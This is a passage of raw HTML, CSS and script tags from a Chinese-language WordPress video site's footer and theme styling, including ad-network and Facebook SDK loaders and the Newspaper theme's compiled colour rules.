@media (min-width: 768px) {
	                .td_uid_52_697b4b3f77cf3_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_52_697b4b3f77cf3_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }

                
                .td_uid_52_697b4b3f77cf3_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_52_697b4b3f77cf3_rand.tdc-row-content-vert-center,
                    .td_uid_52_697b4b3f77cf3_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_52_697b4b3f77cf3_rand.tdc-row-content-vert-bottom,
                    .td_uid_52_697b4b3f77cf3_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_52_697b4b3f77cf3_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_52_697b4b3f77cf3_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.td_uid_52_697b4b3f77cf3_rand{
margin-top:90px !important;
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.td_uid_52_697b4b3f77cf3_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_52_697b4b3f77cf3_rand{
margin-top:70px !important;
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_52_697b4b3f77cf3_rand{
margin-top:60px !important;
padding-top:20px !important;
padding-right:14px !important;
padding-bottom:20px !important;
padding-left:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_52_697b4b3f77cf3_rand{
margin-top:60px !important;
padding-top:28px !important;
padding-bottom:26px !important;
}
}

</style>
<div class="td_uid_28_697b4b3f77cb9_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_28_697b4b3f77cb9_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e8e8e8 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}
</style></div></div><div class="vc_column td_uid_53_697b4b3f77ee2_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_53_697b4b3f77ee2_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_53_697b4b3f77ee2_rand{
width:12% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_53_697b4b3f77ee2_rand{
width:20% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_53_697b4b3f77ee2_rand{
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_53_697b4b3f77ee2_rand{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_54_697b4b3f7801b_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_54_697b4b3f7801b" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_54_697b4b3f7801b_rand{
margin-right:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_54_697b4b3f7801b_rand{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Oswald");
.td_uid_54_697b4b3f7801b_rand .tdb-logo-a,
                .td_uid_54_697b4b3f7801b_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-a,
                .td_uid_54_697b4b3f7801b_rand h1 {
                    align-items: center;
                }
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-a,
                .td_uid_54_697b4b3f7801b_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-text-tagline {
                    margin-top: 0;
                    margin-left: 2px;
                }
                
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-text-wrap {
                    flex-direction: row;
                    align-items: baseline;
                }
                
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-text-wrap {
                    align-items: center;
                }
                
                
                
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-icon {
                    font-size: 25px;
                }
                
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-icon {
                    margin-left: 2px;
                    margin-right: 2px;
                }
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-icon:first-child {
                    margin-left: 0;
                }
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-text-title {
                    color: #cb1628;
                }
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-text-tagline {
                    color: #000000;
                }
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-icon {
                    color: #cb1628;
                }
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-text-tagline {
                    font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_54_697b4b3f7801b_rand .tdb-logo-icon {
                    font-size: 24px;
                }
                
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:19px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-text-tagline {
                    font-family:Oswald !important;font-size:19px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_54_697b4b3f7801b_rand .tdb-logo-icon {
                    font-size: 23px;
                }
                
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-text-title {
                    font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
                
                .td_uid_54_697b4b3f7801b_rand .tdb-logo-text-tagline {
                    font-family:Oswald !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://vdo-go.com/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">VDO</div><i class="tdb-logo-icon td-icon-youtube"></i><div class="tdb-logo-text-tagline">GO</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_55_697b4b3f78795_rand  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_55_697b4b3f78795_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_55_697b4b3f78795_rand{
width:63% !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_55_697b4b3f78795_rand{
width:100% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_55_697b4b3f78795_rand{
width:59% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_55_697b4b3f78795_rand{
width:55% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_56_697b4b3f7896f_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_56_697b4b3f7896f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_56_697b4b3f7896f_rand{
margin-bottom:9px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto");
.td_uid_56_697b4b3f7896f_rand .tdm-descr {
                    color: #939393;
                }
                
				.td_uid_56_697b4b3f7896f_rand .tdm-descr {
					font-family:Roboto !important;font-size:14px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_56_697b4b3f7896f_rand .tdm-descr {
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_56_697b4b3f7896f_rand .tdm-descr {
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_56_697b4b3f7896f_rand .tdm-descr {
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">&copy; vdoGO</p></div></div></div><div class="vc_column td_uid_57_697b4b3f78f16_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_57_697b4b3f78f16_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_58_697b4b3f79049_rand tds_menu_active2 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_58_697b4b3f79049"  style=" z-index: 999;">
<style>
/* custom css */
.td_uid_58_697b4b3f79049_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_58_697b4b3f79049_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_58_697b4b3f79049_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_58_697b4b3f79049_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_58_697b4b3f79049_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_58_697b4b3f79049_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: 0;
                }
                
                .td_uid_58_697b4b3f79049_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 1px;
                }
                
                
                .td_uid_58_697b4b3f79049_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_58_697b4b3f79049_rand .td-pulldown-filter-list {
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
                
                
				.td_uid_58_697b4b3f79049_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<style>
.td_uid_58_697b4b3f79049_rand .tdb-menu > li > a:after,
				.td_uid_58_697b4b3f79049_rand .tdb-menu-items-dropdown .td-subcat-more:after {
				    border-style: solid;
				}
</style>
<style>

</style><div id=td_uid_58_697b4b3f79049 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-5693" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5693"><a href="http://vdo-go.com/%e4%bd%bf%e7%94%a8%e6%a2%9d%e6%ac%be/"><span class="tdb-menu-item-text">使用條款</span></a></li>
<li id="menu-item-5694" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5694"><a href="http://vdo-go.com/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/"><span class="tdb-menu-item-text">聯絡我們</span></a></li>
</ul></div></div></div></div></div></div></div></div><br />
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ --></p>
<div style="float: none; margin:10px 0 10px 0; text-align:center;">
<!-- vdo-go.com_vdogo_Banner_300x250_LREC --><br />
<script type="text/javascript" async src="//ads.aralego.com/sdk"></script><br />
<ins class="ucfad_async" style="display:none;width:300px;height:250px" data-ad_unit_id="ad-47B72DB9882D4E7DCE88D99636EBA973"></ins><br />
<script>
  (ucfad_async = window.ucfad_async||[]).push({});
</script>
</div>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
	</div>



</div><!--close td-outer-wrap-->


<div id="fb-root"></div>
			<script>(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s); js.id = id;
					js.src = "//connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v2.8";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, "script", "facebook-jssdk"));</script>
    <!-- custom ads content div -->
    <div class="adpopup-bg hide"></div>
    <div class="adpopup-wrapper hide" data-fb-wait-duration="-1" data-popup-duration="-1" data-has-content="0">
        <div class="adpopup-container">
            <div class="ad">
                
            </div>

            <div class="btn-close">x</div>
        </div>
    </div>
    <!-- custom ads content div -->
    
    <!-- back to top after popup -->
    <meta name="fb_popup_back_to_top"   content="-2">
    <!-- back to top after popup -->
    <div id="colophon"></div>
    <script>window.FVP_ADS_CONFIG={"delay":3000,"breakpoint":550,"margin":500,"marginMobile":300,"contentSelector":".entry-content","ads":["<!--adsOptions-->"]}</script><script>
var IIT = IIT || {};
IIT.apiName = 'innovation_hotspot_ypa_2329_HK_vdogo';
</script>
<script src="//admax.network/default/hotsearch_api_admax_floating_search.js"></script>
<script src="//tools.kiwihk.net/api/cs/site/vdo-go.com"></script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697b4b3f7a2be
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.hide{
    display:none;
}
.td-footer-page #div-gpt-ad-1581921231197-0{
    display:none;
}
</style>

<div class="render-ad-area" style="display:none!important;"></div><script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/adInserter/js/script.js'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-includes/js/comment-reply.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/facebook-viral-plugin/dist/ads.js?ver=20180614'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/themes/Newspaper/js/script.js?ver=1.13'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551'></script>
<script type='text/javascript' src='http://vdo-go.com/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

@media(min-width: 768px) {
	body.single.single-post article  >.tdc-zone >.wpb_row >.tdc-row >.wpb_row .wpb_column.vc_column_container.tdc-column.td-pb-span8 {
		width: calc(100% - 348px) !important;
	}

	body.single.single-post article  >.tdc-zone >.wpb_row >.tdc-row >.wpb_row .wpb_column.vc_column_container.tdc-column.td-pb-span4 {
		min-width: 348px;
	}
}</style>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    



            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_16_697b4b3f66329';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_16_697b4b3f66329_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            



            
                jQuery(window).load(function () {
                    var block = jQuery('.td_uid_27_697b4b3f691ed_rand'),
                        blockClass = '.td_uid_27_697b4b3f691ed_rand',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            


            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_58_697b4b3f79049';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_58_697b4b3f79049_rand');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            


                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8062]");
                });
            
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cb1628;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb1628 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cb1628 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cb1628;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cb1628;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cb1628 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #cb1628;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cb1628 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cb1628;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb1628 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb1628 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cb1628;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cb1628 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cb1628;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cb1628;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 22, 40, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #cb1628;
        background: -moz-linear-gradient(top, #cb1628 0%, #cb1628 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #cb1628), color-stop(100%, #cb1628));
        background: -webkit-linear-gradient(top, #cb1628 0%, #cb1628 100%);
        background: -o-linear-gradient(top, #cb1628 0%, #cb1628 100%);
        background: -ms-linear-gradient(top, #cb1628 0%, #cb1628 100%);
        background: linear-gradient(to bottom, #cb1628 0%, #cb1628 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cb1628', endColorstr='#cb1628', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
